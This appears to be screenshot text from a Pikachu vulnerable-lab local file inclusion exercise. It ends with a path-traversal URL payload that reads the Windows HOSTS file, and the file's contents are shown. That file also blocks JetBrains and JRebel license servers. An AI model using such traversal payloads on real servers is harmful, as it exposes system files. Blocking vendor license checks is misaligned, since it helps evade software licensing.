 # Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on
an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # #
Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server #
38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 127.0.0.1 pikachu 127.0.0.1 www.mutillidae.com 127.0.0.1 www.sqli.com
127.0.0.1 dvwa.com 127.0.0.1 www.dvwa.com 127.0.0.1 polar 0.0.0.0 account.jetbrains.com 0.0.0.0 oauth.account.jetbrains.com 0.0.0.0 jrebel.npegeek.com 127.0.0.1 www.polar.com
file include > 本地文件包含 点一下提示~
which NBA player do you like?
tips(再点一下关闭)
-------------- 提交查询
先了解一下include()
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
coding SQL XSS Other Contribute now! HackBar v2
http://pikachu:8083/vul/fileinclude/fi_local.php?filename=../../../../../Windows/System32/drivers/etc/hosts&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2